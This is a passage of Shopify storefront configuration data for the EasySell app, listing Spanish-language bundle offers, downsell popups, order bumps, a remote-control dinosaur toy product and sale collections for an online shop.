POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/9141098184919"]},{"id":135444,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida🎄Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"15"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcb900","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8954070630615"]},{"id":135807,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 SET POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida🎄Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"15"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcb900","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8981523169495"]},{"id":135996,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"SET 50 UNIDADES","title":"1 SET POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida🎄Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcb900","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8848066511063"]},{"id":136008,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"SOLO HOY Ahorras $15 - Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"15"},"quantity":2,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcb900","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8944999399639"]},{"id":137429,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"ADICIONAL $3 DE ENVÍO","title":"1 SET POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida🎄Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcb900","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/9140434895063"]},{"id":137905,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"ADICIONAL $3 DE ENVÍO","title":"1 ROLLO POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida🎄Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcb900","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/9149859463383"]},{"id":138968,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $25- Más pedido Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"25"},"quantity":2,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcb900","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8915596968151"]},{"id":138976,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $25- Más pedido Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"25"},"quantity":2,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcb900","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8999130104023"]},{"id":138978,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $25- Más pedido Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"25"},"quantity":2,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcb900","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8910940504279"]},{"id":139076,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Juego de 5 piezas","title":"1 JUEGO POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $25- Más pedido Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"25"},"quantity":2,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcb900","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8965064065239"]},{"id":142385,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"68Gb","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10- Más pedido Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcb900","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8995565306071"]}];
  
  
    var EASYSELL_UPSELLS = [];
  
    
      var EASYSELL_DOWNSELLS = [{"id":28,"settings":{"design":{"badge":{"size":0.9,"color":"#ffffff","textSize":25,"background":"linear-gradient(135deg, #ff9c00 0.00%,#ff144d 72.00%)"},"title":{"text":"✋¡Espera!","style":{"color":"#000000","fontSize":24,"fontWeight":700}},"subtitle":{"text":"NO QUEREMOS QUE TE VAYAS CON LAS MANOS VACIAS","style":{"color":"#f70b0b","fontSize":16,"fontWeight":"700"}},"description":{"text":"Compra ahora, ¡obtén un descuento único!","style":{"color":"#000000","fontSize":20,"fontWeight":700}},"acceptButton":{"style":{"color":"#ffffff","background":"linear-gradient(315deg, #ff9c00 0.00%,#ff144d 72.00%)","fontWeight":600,"borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":6,"boxShadowOpacity":0},"title":"Completar pedido con {discount} de DESCUENTO","animation":"shakeLeftRight"},"rejectButton":{"style":{"color":"#000000","fontSize":12,"background":"#ffffff","borderColor":"#000000","borderWidth":2,"borderRadius":6,"boxShadowOpacity":0},"title":"No, deseo aprovechar el descuento"}},"criteria":{"type":"all","closeCount":1},"discount":{"type":"percentage","value":10}},"enabled":true}];
    
    
      var EASYSELL_BUMPS = [{"id":609,"offer":{"text":"<p>🔥 Agrega <strong>{{title}}</strong> por solo <strong>{{price}}</strong></p>","price":"0.99","title":"Garantía en tu Compra","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8201484927191","title":"Garantía+Despacho Prioritario","variants":[{"id":"gid://shopify/ProductVariant/44274768511191"}],"requiresShipping":true},"hasProduct":true,"description":"<p>Protege tu compra contra daños o fallas inesperadas.</p>","requires_shipping":true,"selectedByDefault":true},"criteria":{"type":"all"},"enabled":true,"position":null},{"id":14886,"offer":{"text":"<p>🔥 Lleva HOY&nbsp;<strong>{{title}}</strong></p>","price":"0.00","title":"🎁TENSOR DE PLUMAS GRATIS","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9033493053655","image":"https://cdn.shopify.com/s/files/1/0582/3673/1565/files/Mesadetrabajo17_f913bfd1-2752-4fd2-80bd-a22eea8573d6.jpg?v=1757804635","price":16.99,"variants":[{"id":"gid://shopify/ProductVariant/47075646013655"}],"requiresShipping":true},"hasProduct":true,"description":"<p>Confirma tu pedido para recibirlo</p>","selectedByDefault":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8725661352151"}]},"enabled":true,"position":null},{"id":14887,"offer":{"text":"<p>🔥 Lleva HOY&nbsp;<strong>{{title}}</strong></p>","price":"0.00","title":"🎁Tensor para plumas de auto GRATIS","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9033493053655","image":"https://cdn.shopify.com/s/files/1/0582/3673/1565/files/Kit_de_Tensi_n_Plumas_para_Auto_PROMO_4_UNIDADES.gif?v=1756322361","price":16.99,"variants":[{"id":"gid://shopify/ProductVariant/47075646013655"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>Confirma tu pedido en whatsapp para recibirlo.&nbsp;</p>","useProductPrice":true,"selectedByDefault":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8765620977879"}]},"enabled":true,"position":null}];
    
    var ES_CSS_URL = "https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/easysell.css";
    var ES_CURRENT_PAGE = "product"
    var ES_WEIGHT_UNIT = "0.0 kg";
    
    var ES_MONEY_FORMAT = '${{amount}}';
    
    var ES_CURRENCY = "USD";
    
    
    var ES_INITIAL_PRODUCT = {"id":7863049224407,"title":"DINOSAURIO CAMINADOR A CONTROL REMOTO🦕","handle":"dinosaurio-a-control-remoto","description":"\u003cdiv style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/media.giphy.com\/media\/vnZpTFQvh8g13Pyfbg\/giphy.gif\" style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_8_d50836b4-f1e1-4bcf-a171-1a9c060e86ad.jpg?v=1759164404\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_4_3513053c-ade8-4c74-99e6-f3b13273a2b0.jpg?v=1759164404\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_5_d6d44e71-5171-47c9-a557-0f3b023a1f79.jpg?v=1759164403\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/media.giphy.com\/media\/35U92kcoZZXQ8o2Svr\/giphy.gif\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/1350_NARANJA_25af11c0-da04-4869-b238-c442685aa705.jpg?v=1758916461\" alt=\"\"\u003e\u003c\/p\u003e","published_at":"2022-12-09T23:54:07-05:00","created_at":"2022-12-09T22:54:07-05:00","vendor":"impocommerce","type":"","tags":["Juguete","liquidacion","Navidad","Niños","REGALOS"],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":10000,"compare_at_price_min":10000,"compare_at_price_max":10000,"compare_at_price_varies":false,"variants":[{"id":43539007176919,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DINOSAURIO CAMINADOR A CONTROL REMOTO🦕","public_title":null,"options":["Default Title"],"price":4999,"weight":0,"compare_at_price":10000,"inventory_management":"shopify","barcode":"07176919","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/impocommerce.com\/cdn\/shop\/files\/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607","\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607","\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607","\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607"],"featured_image":"\/\/impocommerce.com\/cdn\/shop\/files\/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607","options":["Title"],"media":[{"alt":null,"id":36204578177239,"position":1,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/impocommerce.com\/cdn\/shop\/files\/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607"},"aspect_ratio":1.0,"height":480,"media_type":"image","src":"\/\/impocommerce.com\/cdn\/shop\/files\/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607","width":480},{"alt":null,"id":36204561989847,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607","width":1080},{"alt":null,"id":36204561957079,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607","width":1080},{"alt":null,"id":36204561924311,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/media.giphy.com\/media\/vnZpTFQvh8g13Pyfbg\/giphy.gif\" style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_8_d50836b4-f1e1-4bcf-a171-1a9c060e86ad.jpg?v=1759164404\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_4_3513053c-ade8-4c74-99e6-f3b13273a2b0.jpg?v=1759164404\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_5_d6d44e71-5171-47c9-a557-0f3b023a1f79.jpg?v=1759164403\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/media.giphy.com\/media\/35U92kcoZZXQ8o2Svr\/giphy.gif\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/1350_NARANJA_25af11c0-da04-4869-b238-c442685aa705.jpg?v=1758916461\" alt=\"\"\u003e\u003c\/p\u003e"};
    ES_INITIAL_PRODUCT.options = [{"name":"Title","position":1,"values":["Default Title"]}];
    
    
    var ES_PRODUCT_COLLECTIONS = [{"id":444742402263,"handle":"gran-liquidacion-impocommerce","title":"BLACK FRIDAY 🖤🤩🔖","updated_at":"2026-01-23T22:52:08-05:00","body_html":"\u003cp\u003e\u003cspan style=\"color: rgb(7, 20, 91);\"\u003e\u003cstrong\u003eLlévate los productos más NOVEDOSOS, a precios increíbles. \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: rgb(7, 20, 91);\"\u003e\u003cstrong\u003eAGREGA AL CARRITO Y LUEGO VE A LLENAR TUS DATOS AHÍ. \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003e\u003cspan style=\"color: rgb(222, 119, 19);\"\u003e\u003cmeta charset=\"utf-8\"\u003e40% de Descuento en pedidos Mayores a $50\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003e\u003cspan style=\"color: rgb(222, 119, 19);\"\u003eENVÍO GRATIS a pedidos mayores de $30\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: rgb(7, 20, 91);\"\u003eEnvío a domicilio en todo el país.\u003c\/span\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cspan style=\"color: rgb(7, 20, 91);\"\u003e😉\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2024-11-25T18:30:33-05:00","sort_order":"best-selling","template_suffix":"black-friday","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"tag","relation":"not_equals","condition":"GANADOR"}],"published_scope":"web"},{"id":440990466263,"handle":"ofertas-exclusivas-fiestas-de-guayaquil","title":"Gye","updated_at":"2026-01-23T19:40:57-05:00","body_html":"","published_at":"2024-09-30T11:33:28-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"1"},{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"web","image":{"created_at":"2024-09-30T11:37:44-05:00","alt":null,"width":1080,"height":578,"src":"\/\/impocommerce.com\/cdn\/shop\/collections\/portada-agenda-juliana_1041027_20230714153431.jpg?v=1727795735"}},{"id":271710814381,"handle":"juguetes","title":"JUGUETES","updated_at":"2026-01-22T07:12:35-05:00","body_html":"\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/BANNER_JUGUETES_NAVIDAD_870d4fbf-85c9-478c-a4b2-5644c9fca35d.jpg?v=1765475391\" alt=\"\"\u003e\u003c\/p\u003e","published_at":"2021-06-30T16:52:40-05:00","sort_order":"price-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Juguete"},{"column":"variant_price","relation":"greater_than","condition":"1"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":411669725399,"handle":"liquidacion-de-saldos-2023","title":"LIQUIDACIÓN DE SALDOS 2023","updated_at":"2026-01-23T13:00:50-05:00","body_html":"\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003eMejores productos a un PRECIO De LOCURA. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003eVálido hasta el 31\/01\/2023 , 23:59. \u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eENVÍO A DOMICILIO GRATIS A PARTIR DE $20\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e","published_at":"2022-11-24T12:25:36-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"liquidacion"},{"column":"variant_price","relation":"greater_than","condition":"1"},{"column":"variant_inventory","relation":"greater_than","condition":"2"}],"published_scope":"web","image":{"created_at":"2022-11-24T12:25:35-05:00","alt":null,"width":360,"height":203,"src":"\/\/impocommerce.com\/cdn\/shop\/collections\/BLACK_FRIDAY.png?v=1672412710"}},{"id":416072302807,"handle":"liquidacion-dia-del-nino","title":"LIQUIDACIÓN DÍA DEL NIÑO","updated_at":"2026-01-22T07:12:35-05:00","body_html":"","published_at":"2023-05-22T12:19:26-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Niños"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":416131023063,"handle":"liquidacionverano","title":"LIQUIDACIÓN para clientes VIP","updated_at":"2026-01-23T22:52:08-05:00","body_html":"\u003cp\u003e\u003cstrong\u003eLos mejores productos del mes , en descuento 